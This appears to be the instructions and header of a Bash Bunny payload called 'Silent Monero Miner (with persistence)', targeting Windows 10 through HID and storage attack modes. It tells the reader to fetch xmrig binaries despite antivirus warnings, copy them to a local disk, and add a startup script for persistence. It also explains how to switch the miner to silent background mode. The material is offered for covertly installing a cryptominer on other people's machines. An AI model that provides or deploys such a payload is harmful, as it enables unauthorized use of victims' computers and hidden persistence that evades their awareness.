 Instructions
You will need to download the xmrig binaries (or compile from source). Your browser and/or AV will most likely try to block the
downloads. Windows Defender doesn't seem to mind though.
https://github.com/xmrig/xmrig/releases
https://github.com/xmrig/xmrig-nvidia
(sorry I forgot to add AMD support but it's getting late and I have work tomorrow)
Copy the downloaded exe files (xmrig.exe and xmrig-nvidia.exe)  and the following files into switch 2 folder in BB:
payload.txt
# Title:         Silent Monero Miner (with persistence)
# Description:   Monero CPU miner (https://github.com/xmrig), copies the miner and config files to
local disk, and adds a script to startup
# Author:        icarus255
# Props:         0dyss3us (KeenanV) - I like his idea of adding the VB script to startup
# Version:       1.0
# Category:      Mining
# Target:        Windows 10
# Attackmodes:   HID, Storage
# Comments:     You will need to download the binaries from (https://github.com/xmrig/) or compile
from source
# Silent mode:   You can start in silent mode (background) by changing config.json line 16:
"background": false, -> "background": true,